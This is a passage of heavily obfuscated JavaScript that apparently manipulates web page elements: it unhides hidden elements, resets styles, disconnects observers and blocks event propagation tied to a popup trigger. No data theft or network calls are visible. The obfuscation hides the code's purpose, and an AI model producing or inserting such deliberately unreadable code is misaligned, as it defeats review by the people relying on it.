x31aca8:0x4ad,_0x200e79:0x2a0,_0x55a424:0xb8c,_0x1cfcde:0x6dd,_0xd8b352:0x8d1,_0x5086a9:0x141,_0x1bcae9:0x3a5,_0x57e667:0x295,_0x3a861b:0x1478,_0x4ea924:0xcec,_0x39b015:0xe12,_0x343b62:0x7c5,_0x120794:0x392,_0x595c1d:0xa3b,_0x181ee2:0xd58,_0x54c132:0x402,_0x4fce74:0x323,_0x5e47a6:0x74d},_0x384a34={_0x28da9e:0x3bd,_0x4e00cb:0x7c,_0x14e417:0x244,_0x291e66:0x8d2,_0x57f721:0xa4c,_0x101875:0x714,_0x225f89:0x850,_0xb38498:0xd7a,_0x4b2e3f:0x860,_0x370ad:0xf11,_0xf8df86:0x5d0,_0x3ae70a:0xaf6,_0x35524b:0x5e4,_0x14f660:0x927,_0x2d0222:0x4d5},_0x3929f2={_0x4b7291:0x29,_0x47b192:0x1be},_0x10c801={_0x2560b6:0x4b4,_0x237ef2:0x5,_0x50f6af:0x509,_0x58ca4e:0x60c,_0x121160:0x1f0,_0x419d1f:0x209,_0x5b0596:0xc5,_0x490f16:0x4ca,_0x344dea:0xcd,_0x2a837d:0xcdf,_0x434f6f:0xf1a,_0x323e52:0xe0e,_0x447bf2:0xe02,_0x25ba6e:0x486,_0x3eddf1:0x4fc,_0x4995c9:0xa28,_0x45dacb:0xbba,_0x49d66c:0xde9,_0x3ef3d6:0x5a3,_0x596499:0xbc5,_0x850ecb:0x987,_0x4f804a:0x6ef,_0x2bd4e7:0xd56,_0x547f65:0x9fa,_0x53d119:0x3ed,_0x527a2c:0x49f,_0x22a862:0xfa3,_0x48b48c:0x1034,_0x1719e0:0xa58,_0x256499:0x77,_0x485df1:0x28a,_0x48e8df:0x5e0,_0x3bc237:0x5cc,_0x45f687:0x80,_0x1c1abe:0xa40,_0x46812c:0x461,_0x20af75:0x408,_0x491408:0x724,_0x1eb8bd:0x2af},_0x4b634c={_0x586bd1:0xc7},_0x224b90={_0x29c9e8:0xa54,_0x5539df:0xd50,_0x180c93:0xf47,_0x3c613c:0x707,_0x3a73cd:0x1bb,_0x183024:0xaa4,_0xdc4cd5:0xce1,_0x382078:0xf2e,_0x3d1f00:0x9b3,_0x3b7d9a:0xb42,_0x55ed4b:0xe53,_0x23afc1:0xb06,_0x102105:0xc1e,_0x181b35:0x89b,_0x4052dc:0xaf8,_0x3de8fc:0x7ce,_0x5d8632:0xa3a,_0x4e3077:0x103d,_0x45fae6:0x135b,_0x4071a5:0x10e5,_0x422150:0x11dd,_0x308fcb:0x105a,_0x406fae:0x121e,_0x34632d:0x110c,_0x5361e1:0x104d,_0x53c23e:0x8f4,_0x1a23fb:0x1048,_0x3a2ad5:0x14f4,_0x3b79a9:0xb55,_0x535f1d:0x670,_0x5a3480:0x221,_0x2836b2:0x359,_0x4d8544:0x958,_0x2da345:0xbc4,_0x1be4e8:0xf37,_0x10e559:0x50c,_0x51710f:0xa4a,_0x5af372:0x66d,_0x436a26:0xb44,_0x42ff19:0xd18},_0x7bcf00={_0x48282a:0xdd},_0xebaaf1={_0x57ab66:0x1ef,_0x5e2d6e:0x1a0},_0x2452b3={_0x57679f:0x106},_0x52f93f={_0x278550:0x872,_0x54e489:0x274},_0x5b1170={'Rwwfo':_0x50c6e4.gCTib,'hYOJr':function(_0x5824c9,_0x40573e){function _0x4cf03f(_0x4607d8,_0x4d04a8,_0x460693,_0x136ec2){return _0x5f49(_0x136ec2-0x3a5,_0x460693)}return _0x50c6e4[_0x4cf03f(_0x5e17df._0x32f500,_0x5e17df._0x3b1fda,_0x5e17df._0x3e6edc,0x93f)](_0x5824c9,_0x40573e)},'cOrNX':function(_0x2c687e,_0xf48d16){return _0x2c687e+_0xf48d16},'mHkwL':function(_0x487dc6,_0x13e740){return _0x50c6e4.ayMDY(_0x487dc6,_0x13e740)},'HKtkj':function(_0x4e4f9f,_0x52f7c0){return _0x50c6e4.ndsdH(_0x4e4f9f,_0x52f7c0)},'PGsNb':_0x50c6e4[_0x5b5743(_0x47e769._0x129cc7,0x880,0xcf9,0x76d)],'wULkH':_0x50c6e4.gafQU,'TGHgE':function(_0x222301,_0x31d54f){const _0x5a7f6b={_0x2fd532:0x17a,_0x4a439e:0x56f};function _0x24f7a8(_0x27da94,_0x246b11,_0x2bf8f9,_0x4e3b28){return _0x5b5743(_0x27da94-_0x5a7f6b._0x2fd532,_0x246b11-0x1d1,_0x246b11,_0x4e3b28-_0x5a7f6b._0x4a439e)}return _0x50c6e4[_0x24f7a8(_0x52f93f._0x278550,0xd5f,_0x52f93f._0x54e489,0x7be)](_0x222301,_0x31d54f)},'eOjGi':_0x50c6e4.oMjZX,'ZfwFb':_0x50c6e4.opgdo,'BbYDp':_0x50c6e4[_0xdb9c33(0x448,_0x47e769._0x6c89af,_0x47e769._0x42b469,_0x47e769._0x5b1c38)],'KzRBK':_0x50c6e4[_0x5b5743(0xb23,_0x47e769._0x325c9a,_0x47e769._0x4feb83,0x500)],'wVtjQ':_0x50c6e4[_0xdb9c33(0x5ce,-_0x47e769._0x4c5235,_0x47e769._0x5b74ca,_0x47e769._0x37063c)],'bcBjE':_0x50c6e4[_0x5b5743(_0x47e769._0x49bfd5,0x405,_0x47e769._0x358cc3,_0x47e769._0x65c467)],'Nwhtb':_0x50c6e4[_0xdb9c33(0x672,0xc76,0x7e9,0x9a2)],'JNuzV':_0x50c6e4[_0xdb9c33(_0x47e769._0x181142,_0x47e769._0x1101ef,0xda7,0x34d)],'kQGeu':_0xdb9c33(0x10e,0x148,0x4b5,-0x210)+_0x5b5743(-0x463,0x666,-0x7d,_0x47e769._0x1b1e11)+_0x5b5743(_0x47e769._0x117412,0x500,_0x47e769._0x57d6db,_0x47e769._0x57fe5e)+_0x5b5743(0xa52,-0x53,_0x47e769._0x173dd0,_0x47e769._0x374a28)+'sponded)','CiYlj':_0x50c6e4.HajMe,'ygPJm':_0x50c6e4.nSoNK,'FUUVy':_0x5b5743(-0x328,-_0x47e769._0x1a9157,_0x47e769._0x229fc9,0x108),'dNppQ':_0x50c6e4.xjrVN,'QSmCm':_0x50c6e4[_0x5b5743(_0x47e769._0x4755ca,_0x47e769._0x65c467,-_0x47e769._0x2d6651,_0x47e769._0x44d1f8)]};function _0x5b5743(_0x969bde,_0x5bf25f,_0x3b49c9,_0x3c7687){return _0x43f984(_0x3b49c9,_0x3c7687- -_0x54b453._0x2010a5,_0x3b49c9-_0x54b453._0x517168,_0x3c7687-_0x54b453._0xd11601)}function _0xdb9c33(_0x279c7d,_0x4dc7da,_0x4d62db,_0x2035fb){return _0x43f984(_0x4dc7da,_0x279c7d-0x302,_0x4d62db-_0x2452b3._0x57679f,_0x2035fb-0xae)}if(_0x50c6e4[_0x5b5743(0xbbe,_0x47e769._0x3d8c7d,0x6ed,0x889)](_0x5b5743(-0x156,0x155,-0x2ee,0x19d),_0x50c6e4.iKRwW))_0x3fe4a2[_0x5b5743(-0x456,-0x6a,-_0x47e769._0x1cb11f,0x178)](_0x50c6e4[_0xdb9c33(0x836,0x1de,0xe02,_0x47e769._0x4f2e02)]);else{if(_0x50c6e4[_0x5b5743(_0x47e769._0x293a9c,0x4a,_0x47e769._0x4f221b,_0x47e769._0x3a63ad)](localStorage[_0xdb9c33(0x16a,-_0x47e769._0x41955e,0x1ec,0x2)](_0x50c6e4[_0xdb9c33(0x7bf,_0x47e769._0x47ba76,0xd46,0x566)]),'1')){_0x176017[_0x5b5743(_0x47e769._0x1c0c89,_0x47e769._0x148560,_0x47e769._0x37d6df,0xa84)]&&console[_0x5b5743(_0x47e769._0x447f70,0xfa,_0x47e769._0x3836d7,0x178)](_0x50c6e4[_0xdb9c33(0xa4b,0xf04,_0x47e769._0x3c187c,0x6a3)]);document[_0xdb9c33(_0x47e769._0x59ffe4,0x77b,0xe72,0x117d)+_0x5b5743(0x9b1,_0x47e769._0x3fea62,_0x47e769._0x216e75,0x933)](_0x50c6e4.zdWTS)[_0xdb9c33(_0x47e769._0x2e5ed3,-_0x47e769._0x4b171f,0x6b8,_0x47e769._0x4b2f58)](_0x39bf29=>{function _0x77e5a8(_0x50bc7e,_0xe3125c,_0x3dfb6d,_0x4caf41){return _0x5b5743(_0x50bc7e-_0xebaaf1._0x57ab66,_0xe3125c-_0xebaaf1._0x5e2d6e,_0xe3125c,_0x50bc7e-0x601)}function _0xc0c8b4(_0x5a31f9,_0x4e9234,_0x4bf739,_0x26fef0){return _0x5b5743(_0x5a31f9-_0x7bcf00._0x48282a,_0x4e9234-0xfd,_0x26fef0,_0x4bf739-0x6ee)}if(_0x5b1170.HKtkj(_0x5b1170[_0x77e5a8(_0x224b90._0x29c9e8,_0x224b90._0x5539df,0xa05,0x459)],_0x5b1170[_0x77e5a8(0xbcf,0x7b2,_0x224b90._0x180c93,0x88b)]))try{_0x5b1170[_0x77e5a8(_0x224b90._0x3c613c,0x9a2,0xe6,_0x224b90._0x3a73cd)](_0x5b1170[_0x77e5a8(0x8c6,_0x224b90._0x183024,0x4b7,_0x224b90._0xdc4cd5)],_0x5b1170[_0xc0c8b4(0x6f2,_0x224b90._0x382078,_0x224b90._0x3d1f00,0xa56)])?(_0x39bf29.style[_0x77e5a8(0xf21,_0x224b90._0x3b7d9a,0x13b9,_0x224b90._0x55ed4b)]=_0x5b1170[_0x77e5a8(_0x224b90._0x23afc1,0xf2b,0xa88,_0x224b90._0x102105)],_0x176017.debugMode&&console[_0x77e5a8(0x779,_0x224b90._0x181b35,0x9f7,_0x224b90._0x4052dc)](_0x5b1170[_0x77e5a8(0x96f,0xccc,_0x224b90._0x3de8fc,_0x224b90._0x5d8632)],_0x39bf29)):_0x568872()}catch(_0x33cd73){}else _0x23ab2a[_0x77e5a8(_0x224b90._0x4e3077,_0x224b90._0x45fae6,0xc65,_0x224b90._0x4071a5)](_0x5b1170[_0xc0c8b4(_0x224b90._0x422150,_0x224b90._0x308fcb,0xd30,0xf78)],_0x5b1170[_0x77e5a8(0xfb4,0xb0d,_0x224b90._0x406fae,_0x224b90._0x34632d)](_0x5b1170[_0xc0c8b4(0xe28,0x1598,0x10a1,0x104a)](_0x39d40d,'/'),_0x2f46c6)),_0x2d1b29[_0xc0c8b4(_0x224b90._0x5361e1,0xd9b,0x1172,0xe7a)]&&_0xf6c021[_0xc0c8b4(_0x224b90._0x53c23e,0xec1,0x866,0x5a8)]('Separate\x20e'+_0x77e5a8(_0x224b90._0x1a23fb,_0x224b90._0x3a2ad5,_0x224b90._0x3b79a9,0x13cc)+_0x77e5a8(_0x224b90._0x535f1d,_0x224b90._0x5a3480,0x96b,_0x224b90._0x2836b2),_0x5b1170[_0x77e5a8(_0x224b90._0x4d8544,_0x224b90._0x2da345,_0x224b90._0x1be4e8,_0x224b90._0x10e559)](_0x5b1170[_0x77e5a8(_0x224b90._0x51710f,_0x224b90._0x5af372,_0x224b90._0x436a26,_0x224b90._0x42ff19)](_0x2fff6a,'/'),_0x30d09b))}),document[_0x5b5743(_0x47e769._0x2ecc68,_0x47e769._0x94fdef,_0x47e769._0x3214f6,_0x47e769._0x3d3647)+_0x5b5743(0x84c,0x43b,0xf79,_0x47e769._0x1fa2bf)](_0x50c6e4[_0x5b5743(_0x47e769._0x4d0487,_0x47e769._0x4aabcf,0x8bf,0x69a)])[_0x5b5743(-_0x47e769._0x29ea63,_0x47e769._0x59684c,-_0x47e769._0x576714,-0x17d)](_0x14aabb=>{const _0x40704b={'lIsRs':function(_0x194e78,_0x378412){return _0x50c6e4.pVecx(_0x194e78,_0x378412)}};function _0x230cb8(_0x46e5bb,_0x50b580,_0x31bb4d,_0x5f080f){return _0xdb9c33(_0x46e5bb-0xa0,_0x50b580,_0x31bb4d-0x1eb,_0x5f080f-0x1c2)}function _0x702e7b(_0x12f30b,_0x27b108,_0x265f6c,_0x936a4c){return _0x5b5743(_0x12f30b-_0x4b634c._0x586bd1,_0x27b108-0xb8,_0x12f30b,_0x27b108- -0x18)}try{_0x50c6e4[_0x702e7b(_0x10c801._0x2560b6,0x328,0x757,_0x10c801._0x237ef2)](_0x50c6e4[_0x702e7b(-_0x10c801._0x50f6af,-0x275,-_0x10c801._0x58ca4e,-0x6f7)],_0x50c6e4[_0x230cb8(0x2b3,0xc0,_0x10c801._0x121160,_0x10c801._0x419d1f)])?(_0x40704b[_0x702e7b(0x4f6,0x32c,0x444,_0x10c801._0x5b0596)](_0x43dda3,_0x4630fd),_0xf51c6e=null):(_0x14aabb[_0x702e7b(0x540,_0x10c801._0x490f16,_0x10c801._0x344dea,0x92c)][_0x230cb8(_0x10c801._0x2a837d,_0x10c801._0x434f6f,_0x10c801._0x323e52,_0x10c801._0x447bf2)]='',_0x14aabb[_0x230cb8(_0x10c801._0x25ba6e,0x254,_0x10c801._0x3eddf1,_0x10c801._0x4995c9)+_0x230cb8(_0x10c801._0x45dacb,_0x10c801._0x49d66c,_0x10c801._0x3ef3d6,_0x10c801._0x596499)](_0x50c6e4[_0x230cb8(_0x10c801._0x850ecb,_0x10c801._0x4f804a,_0x10c801._0x2bd4e7,0x6e4)]),_0x176017[_0x702e7b(_0x10c801._0x547f65,0xa6c,0x7af,_0x10c801._0x53d119)]&&(_0x50c6e4[_0x702e7b(_0x10c801._0x527a2c,0xa58,_0x10c801._0x22a862,_0x10c801._0x48b48c)]===_0x50c6e4[_0x702e7b(0x69f,_0x10c801._0x1719e0,0x4be,0xcd9)]?console.log(_0x50c6e4[_0x702e7b(-_0x10c801._0x256499,-_0x10c801._0x485df1,-0x19a,-0x7a6)],_0x14aabb[_0x702e7b(_0x10c801._0x48e8df,0x26e,_0x10c801._0x3bc237,-_0x10c801._0x45f687)]||_0x14aabb.tagName):_0x539928[_0x702e7b(_0x10c801._0x1c1abe,0x4fd,_0x10c801._0x46812c,_0x10c801._0x20af75)]=_0x5cda38[_0x702e7b(_0x10c801._0x491408,0x4fd,_0x10c801._0x1eb8bd,0xa51)]))}catch(_0x3f720b){}}),document[_0xdb9c33(0xb96,0xb46,_0x47e769._0x509260,_0x47e769._0x4ca6f3)+_0x5b5743(_0x47e769._0x8b9a8a,_0x47e769._0x2848a2,_0x47e769._0x13ffdf,0x933)](_0x50c6e4[_0x5b5743(0x683,0xc8e,_0x47e769._0x1654a9,0x85e)])[_0x5b5743(-_0x47e769._0x5c319c,_0x47e769._0x555bdb,-_0x47e769._0x36d4a6,-_0x47e769._0x462f50)](_0x3a1a2e=>{function _0x3082dc(_0x309a61,_0x437fc4,_0x402f30,_0x34b43d){return _0xdb9c33(_0x309a61- -_0x3929f2._0x4b7291,_0x402f30,_0x402f30-0xa6,_0x34b43d-_0x3929f2._0x47b192)}function _0x297ba9(_0x590e57,_0x50b7d7,_0x325f15,_0x4f84da){return _0xdb9c33(_0x4f84da- -0x248,_0x590e57,_0x325f15-0xac,_0x4f84da-0x18c)}try{_0x3a1a2e.style[_0x3082dc(0x303,0x911,0x95f,0x700)]='',_0x3a1a2e[_0x3082dc(_0x384a34._0x28da9e,0x483,-_0x384a34._0x4e00cb,-_0x384a34._0x14e417)+_0x297ba9(0x8ad,0x458,0x4be,_0x384a34._0x291e66)](_0x5b1170[_0x297ba9(_0x384a34._0x57f721,0x8b9,_0x384a34._0x101875,_0x384a34._0x225f89)]),_0x176017[_0x3082dc(_0x384a34._0xb38498,_0x384a34._0x4b2e3f,0xbe6,_0x384a34._0x370ad)]&&console[_0x3082dc(0x46e,_0x384a34._0xf8df86,_0x384a34._0x3ae70a,_0x384a34._0x35524b)](_0x5b1170[_0x297ba9(_0x384a34._0x14f660,-0x138,0xa17,_0x384a34._0x2d0222)],_0x3a1a2e.className||_0x3a1a2e.tagName)}catch(_0x3061c5){}});_0x3add07&&(_0x50c6e4.OymkS(_0x50c6e4[_0x5b5743(-_0x47e769._0x326e44,-_0x47e769._0x2131be,-0x343,-0x243)],_0x50c6e4[_0xdb9c33(0x2ee,0x725,_0x47e769._0x25b4d7,_0x47e769._0x4a63d6)])?(_0x3add07.disconnect(),_0x3add07=null):(_0x18abc1=_0x5b1170[_0xdb9c33(0xcd2,0x1302,0x8ff,0x12f7)](_0x5b1170.bcBjE,_0x57293f)+_0x5b1170[_0xdb9c33(_0x47e769._0x101447,_0x47e769._0x55115b,0x430,0xa3a)],_0x24e730.debugMode&&_0x43084b[_0xdb9c33(0x497,_0x47e769._0x1d401f,0x300,_0x47e769._0x4e70ed)](_0xdb9c33(_0x47e769._0x5b51ee,0xa5a,_0x47e769._0x462aa9,0xb79)+_0x5b5743(0x2e1,_0x47e769._0x1c269c,0x653,_0x47e769._0x2b6e68)+_0x5b5743(-0x13e,0x7c1,_0x47e769._0x2a4fa1,_0x47e769._0x424282)+_0xdb9c33(0x3bc,_0x47e769._0x178bef,-0x181,_0x47e769._0x3db45c))));_0x342a2f&&(_0x50c6e4.fhzyx(clearInterval,_0x342a2f),_0x342a2f=null);return}document[_0xdb9c33(_0x47e769._0x59ffe4,0x8d2,_0x47e769._0x1df77f,0xc5d)+'torAll'](_0x5b5743(0x7f2,-_0x47e769._0x124d74,-0x2d7,0x1ab)+_0x5b5743(0x463,-_0x47e769._0x5ee638,0x189,_0x47e769._0x4f3ab3)+_0x5b5743(_0x47e769._0x577552,0x85e,0x470,0xa54))[_0x5b5743(-_0x47e769._0x40b384,0x430,0x4e1,-0x17d)](_0x48e2f2=>{const _0x46da66={_0x2d758a:0x24f,_0x54576a:0x27b,_0x3a9424:0x402,_0xff4d68:0x9f4,_0x2bc75e:0xfd5,_0x5dc1c:0x129f,_0xa67602:0x5f1,_0x90f90e:0x1383,_0x112662:0xfe6,_0x5eb805:0x112a,_0x104914:0x989,_0x2d7811:0xf55,_0x141a01:0x3b2,_0xe247d8:0x18f,_0x20c206:0x631,_0x38f8e5:0x343,_0x38c0e0:0x53c,_0x11f025:0x409,_0x57d97b:0xd8a,_0x40b0c7:0x73b,_0xf304c:0x762,_0x5ae301:0xcde,_0x7a6539:0xa8e,_0x348c62:0x481,_0x4fc131:0x6ab,_0x4f024c:0xd33,_0x90f89a:0xfb0,_0x1fb921:0x73a,_0x556309:0x5ea,_0x2adee9:0x41c,_0x23e5e9:0x82f,_0x48e3e5:0x76f,_0x4b17d7:0x91a,_0x445f11:0x1db,_0x11db9f:0x52d,_0x2827d0:0x42e,_0x1ed156:0xa2a,_0x598dcb:0x2b6,_0x899cc:0x268,_0x5f1815:0x13a,_0x2efb19:0x4a,_0x7c697c:0x2a9,_0x65fa7b:0x8f1,_0x4331b8:0xaa0,_0x59ee2a:0x657,_0x2256ab:0x6b7,_0x115532:0x35c,_0x49956e:0x37b,_0x2b6dea:0x7cd,_0x1986c6:0x8aa,_0x3683c6:0xc57,_0x4607a2:0x1042,_0x3004a8:0xc85,_0x9ba67a:0xd77,_0x3f00c7:0x4c5,_0x1d47ff:0x89,_0x46586e:0x728,_0x488113:0x519,_0x205123:0x37c,_0x11b34f:0xf3,_0x5b3777:0x99,_0x480364:0x11f,_0x189888:0x984,_0x25b3e3:0xa60,_0x594790:0x7c1,_0x353b61:0xa64,_0x55f206:0x78e,_0x2359e6:0xfb6,_0x3230cc:0x97c,_0x5ce8e9:0x568,_0x3c5796:0xa90,_0x5d18ac:0x83f,_0x14c2ee:0x759,_0x300c1a:0xddf,_0x53cbbf:0xc31,_0x354e6f:0x93a,_0x1574b9:0x1110,_0x3b62af:0xaf3,_0x39f00b:0x4ff,_0x34c308:0x27e,_0x3715ca:0x3de,_0x54b963:0x695,_0x4982c8:0xe3a,_0x4901de:0x3fa,_0x578991:0x3cf,_0x1c75fb:0x366,_0x4e7249:0x6ad,_0x418173:0x3e1,_0x17c09b:0xcc},_0x47bcbf={_0xea530:0x67,_0x3cfcdb:0x1c4},_0x488973={_0x253638:0x9d5,_0x1a7fee:0x46a,_0x1d84e8:0x693},_0x50b2c3={_0x598b9e:0x84b,_0x11a813:0xc27},_0x58ee7f={_0x324571:0x119},_0x37c40f={_0x4a74f0:0x9a,_0x380bd7:0x125},_0x3cabea={'bhDGO':_0x50c6e4[_0x4b34f7(_0x363d9c._0x14dfa4,_0x363d9c._0x4d08a9,-0x95,0x3e5)],'OcLgc':_0x50c6e4.HzWHP,'Copxj':function(_0x136dd3,_0x3c063a){return _0x136dd3!==_0x3c063a},'KzzDQ':_0x2cf673(_0x363d9c._0x332c5c,0x884,0xa79,_0x363d9c._0x319db4),'dhNGW':_0x50c6e4[_0x4b34f7(_0x363d9c._0x1219d8,_0x363d9c._0x497654,_0x363d9c._0x24d963,_0x363d9c._0x51f181)],'fbDDh':_0x4b34f7(_0x363d9c._0x5305f8,0x19,_0x363d9c._0xecfcee,_0x363d9c._0x15b644),'mehgH':_0x50c6e4[_0x4b34f7(_0x363d9c._0x202967,0x8bf,0x6e8,_0x363d9c._0xd4be9f)],'ZIolM':_0x50c6e4.knwIc,'FEcWN':_0x50c6e4.VKtqo,'UJahD':_0x50c6e4[_0x4b34f7(_0x363d9c._0x381b5b,0xa56,0x9fc,_0x363d9c._0xaf3b44)],'AmGVo':function(_0x3e00d4,_0x217dd9){return _0x3e00d4>_0x217dd9},'Djlab':_0x50c6e4.mfLwm,'dyoek':function(_0x47aedb,_0xb9563b){return _0x47aedb===_0xb9563b},'EUejM':_0x50c6e4.opgdo,'WzGBf':function(_0x2dfc62,_0x176cb9){return _0x50c6e4.aJPXN(_0x2dfc62,_0x176cb9)},'butGm':_0x50c6e4[_0x4b34f7(-_0x363d9c._0x2985f7,0x565,-_0x363d9c._0x569601,-0xfe)],'gtpOs':_0x50c6e4[_0x2cf673(_0x363d9c._0xdacbc1,0x842,0xf72,_0x363d9c._0x51aa13)],'myyLl':_0x2cf673(_0x363d9c._0x2286e1,_0x363d9c._0x202967,0xbb6,0x915),'hoKCM':_0x50c6e4[_0x2cf673(_0x363d9c._0x285685,0x85d,_0x363d9c._0xc0a4ea,0x9bc)],'UQPOY':function(_0x138d1c,_0x3770af){return _0x138d1c!==_0x3770af},'Vldag':'bXLwK','otBOj':_0x4b34f7(_0x363d9c._0x3d71fd,_0x363d9c._0x4c159f,-_0x363d9c._0x4f073f,_0x363d9c._0x2b19b0)+_0x4b34f7(_0x363d9c._0x4e5de2,0x675,_0x363d9c._0x68ff20,_0x363d9c._0x25b8aa)+_0x2cf673(0x6a,-_0x363d9c._0x1a9cde,0xa24,0x42c)+'t:'};function _0x2cf673(_0x3b24fa,_0x382c89,_0x492a03,_0x34914d){return _0x5b5743(_0x3b24fa-_0x37c40f._0x4a74f0,_0x382c89-_0x37c40f._0x380bd7,_0x3b24fa,_0x34914d-0x429)}if(_0x50c6e4[_0x4b34f7(0x10b,0x9bd,-0xdb,_0x363d9c._0x47eea5)](_0x48e2f2[_0x4b34f7(0x67e,_0x363d9c._0xfb7814,_0x363d9c._0x32b088,_0x363d9c._0x3a6e0e)][_0x2cf673(0xe7b,_0x363d9c._0x15dbeb,_0x363d9c._0x860235,0xd49)],_0x2cf673(_0x363d9c._0x312f69,0xd03,_0x363d9c._0x144474,0x6f6))||_0x50c6e4[_0x2cf673(0x9b6,_0x363d9c._0x20bb4f,0xd01,_0x363d9c._0x1240e8)](_0x48e2f2[_0x2cf673(_0x363d9c._0x424d81,_0x363d9c._0xd9889e,_0x363d9c._0x3a7ce5,_0x363d9c._0xe601a4)].visibility,'hidden')){_0x48e2f2[_0x4b34f7(0x618,_0x363d9c._0x480e46,_0x363d9c._0x465e17,_0x363d9c._0x49db84)][_0x2cf673(0x8f1,0x1f3,-_0x363d9c._0x550b59,_0x363d9c._0x594557)]=_0x50c6e4.fqwec(_0x48e2f2[_0x4b34f7(0x2df,_0x363d9c._0x3a759b,_0x363d9c._0x20dd83,_0x363d9c._0x3a6e0e)][_0x2cf673(0x6ac,0x8cb,0x8d9,_0x363d9c._0x3d8e64)]||'',_0x50c6e4.sSsdO);if(_0x176017[_0x2cf673(0xb5e,_0x363d9c._0x1d8839,0x1314,0xead)]){if(_0x50c6e4[_0x2cf673(_0x363d9c._0x243444,_0x363d9c._0x333871,_0x363d9c._0x1fad47,_0x363d9c._0x39a884)](_0x50c6e4[_0x4b34f7(0x375,_0x363d9c._0x567097,_0x363d9c._0x36faa3,0x936)],_0x50c6e4[_0x4b34f7(_0x363d9c._0x1f9741,0xf61,0x961,_0x363d9c._0x3dc491)])){const _0x5bbfc2=_0x5b1170.JNuzV[_0x2cf673(0x164,-_0x363d9c._0x5b2571,0x8d6,_0x363d9c._0x2c1f15)]('|');let _0x2b18a1=0x1*0x1358+0x1d81*-0x1+-0x3*-0x363;while(!![]){switch(_0x5bbfc2[_0x2b18a1++]){case'0':_0x572af4[_0x4b34f7(_0x363d9c._0x229274,0x659,_0x363d9c._0x34c648,0xa93)]&&_0x591ba9[_0x4b34f7(0x5cb,0x527,0x3b,0x187)](_0x4b34f7(0xe2d,0x3af,0xc3f,0x8af)+_0x4b34f7(_0x363d9c._0x56280a,_0x363d9c._0x1f4dc6,0xe86,_0x363d9c._0x5a3c05)+'by\x20popup\x20t'+'rigger');continue;case'1':_0x243899[_0x2cf673(0x4b,0x8e6,0x330,0x434)+_0x2cf673(0x861,0x6eb,0x43b,_0x363d9c._0x2c5390)]();continue;case'2':_0x3cc22a[_0x2cf673(0x116c,0x9e6,_0x363d9c._0x5ba497,0xbd4)+_0x4b34f7(_0x363d9c._0x1dfa6a,_0x363d9c._0x11e3ed,0x95f,0x953)]();continue;case'3':return![];case'4':_0x41e585['stopImmedi'+_0x2cf673(0x623,-0x436,0x79f,0x210)+'tion']();continue}break}}else console[_0x4b34f7(-0xdc,-_0x363d9c._0x31aca8,-_0x363d9c._0x200e79,0x187)](_0x50c6e4[_0x2cf673(0xcbd,_0x363d9c._0x55a424,_0x363d9c._0x1cfcde,0x82b)],_0x48e2f2[_0x4b34f7(_0x363d9c._0xd8b352,-_0x363d9c._0x5086a9,_0x363d9c._0x1bcae9,_0x363d9c._0x57e667)]||_0x48e2f2[_0x2cf673(0xccf,_0x363d9c._0x3a861b,_0x363d9c._0x4ea924,_0x363d9c._0x39b015)])}}const _0x54780f=_0x48e2f2['parentElem'+'ent'];function _0x4b34f7(_0x404ec2,_0x3466a3,_0x5578cf,_0x1f3fb3){return _0xdb9c33(_0x1f3fb3- -0x310,_0x404ec2,_0x5578cf-_0x58ee7f._0x324571,_0x1f3fb3-0x13a)}_0x54780f&&Array[_0x2cf673(_0x363d9c._0x343b62,0x8fe,0x673,_0x363d9c._0x120794)](_0x54780f[_0x2cf673(_0x363d9c._0x595c1d,0x101d,0xc55,_0x363d9c._0x181ee2)])[_0x2cf673(_0x363d9c._0x54c132,-_0x363d9c._0x4fce74,_0x363d9c._0x5e47a6,0x2ac)](_0x5df0fb=>{const _0x37746b={_0xd31c3a:0x1a5,_0x45b449:0x1db,_0x45087a:0xad9,_0x1cbe7f:0x10b,_0x465b85:0x3b1,_0x180f7f:0x1f1,_0x428457:0x7e1,_0x48416d:0x1df,_0x4e0b28:0x3c3,_0x389c4a:0x965,_0x138308:0x4ef,_0x85bc3a:0x153,_0x5e1e5a:0x12b,_0x32c690:0x358,_0x5bc24b:0x84c,_0x26388f:0x10,_0x10251f:0xd24,_0x130cf2:0x9c0,_0x328c09:0x7a3,_0x17c41c:0x5b7,_0x22865c:0x907},_0x6648a3={_0xd861bd:0xbe},_0x57719e={_0x5c0003:0x344,_0x3b6f9f:0xf7},_0x27acd8={'PlStI':function(_0x2173fa,_0x48f199){function _0xb6d72a(_0x32b364,_0x4a8b8a,_0x160f43,_0x185d30){return _0x5f49(_0x185d30-0xdb,_0x4a8b8a)}return _0x3cabea[_0xb6d72a(_0x50b2c3._0x598b9e,0xc2a,_0x50b2c3._0x11a813,0xb19)](_0x2173fa,_0x48f199)},'KFPOk':_0x3cabea.KzzDQ,'eMCqs':_0x3b0b38(_0x46da66._0x2d758a,-0x21d,_0x46da66._0x54576a,_0x46da66._0x3a9424),'iefax':_0x3cabea.dhNGW,'pjskf':_0x3cabea[_0x4873dc(_0x46da66._0xff4d68,_0x46da66._0x2bc75e,0x9f0,_0x46da66._0x5dc1c)],'Qtyhy':_0x3cabea[_0x4873dc(0x3fd,0x4d1,0xa0b,_0x46da66._0xa67602)],'YbCMp':_0x3cabea[_0x4873dc(_0x46da66._0x90f90e,_0x46da66._0x112662,0xb6b,_0x46da66._0x5eb805)],'tPDvr':_0x3cabea[_0x4873dc(_0x46da66._0x104914,0x8df,_0x46da66._0x2d7811,0xbc4)],'YvsjW':_0x3cabea[_0x3b0b38(-_0x46da66._0x141a01,-0x498,-0x70,-0x2a5)],'MeLNQ':function(_0x4101c5,_0x5b78d7){return _0x4101c5<_0x5b78d7},'HVnsP':function(_0x5cbcdf,_0x1a4570){function _0x4db239(_0x3ab77b,_0x3e19ea,_0x154c66,_0x3e27d2){return _0x4873dc(_0x3ab77b-0xe3,_0x3ab77b- -_0x57719e._0x5c0003,_0x154c66-_0x57719e._0x3b6f9f,_0x154c66)}return _0x3cabea[_0x4db239(_0x488973._0x253638,_0x488973._0x1a7fee,0x373,_0x488973._0x1d84e8)](_0x5cbcdf,_0x1a4570)},'BqbKg':_0x3cabea[_0x3b0b38(_0x46da66._0xe247d8,0x91e,_0x46da66._0x20c206,_0x46da66._0x38f8e5)]};function _0x4873dc(_0x51c8a7,_0x22eb6c,_0x46466f,_0x1d8cff){return _0x4b34f7(_0x1d8cff,_0x22eb6c-_0x47bcbf._0xea530,_0x46466f-_0x47bcbf._0x3cfcdb,_0x22eb6c-0x5af)}function _0x3b0b38(_0x2b04d9,_0x419e56,_0x69cf6e,_0x1da5ee){return _0x4b34f7(_0x2b04d9,_0x419e56-0x15c,_0x69cf6e-0x1a5,_0x69cf6e- 